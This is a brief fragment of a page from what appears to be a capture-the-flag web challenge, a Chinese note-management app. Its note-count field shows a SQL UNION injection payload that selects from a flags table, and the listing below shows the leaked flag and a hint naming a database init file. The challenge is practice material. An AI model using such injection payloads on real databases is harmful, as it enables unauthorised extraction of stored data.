 前1 union select 1,flag,3,4 from flags条笔记
user title content
admin Test Note This is the note post by administrator.Can't delete by other persion!(hint:./dbinit.sql)
3 whaleCTF{039o2nfuevhfndklsne}
© NS 笔记管理系统.